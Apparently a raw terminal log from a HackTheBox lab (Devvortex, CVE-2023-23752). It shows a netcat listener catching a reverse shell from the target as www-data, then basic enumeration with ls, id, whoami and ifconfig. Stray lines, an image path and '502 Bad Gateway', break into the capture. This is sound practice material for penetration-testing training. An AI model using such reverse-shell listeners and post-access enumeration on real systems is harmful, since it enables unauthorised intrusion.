 (pentest) ┌──(pentest)-(root㉿kali)-[/home/…/HTB/lab/Devvortex/CVE-2023-23752]
502 Bad Gateway
└─# nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.10.14.76] from (UNKNOWN) [10.10.11.242] 55948
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
nginx/1.18.0 (Ubuntu)
 04:51:52 up  6:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ ifconfig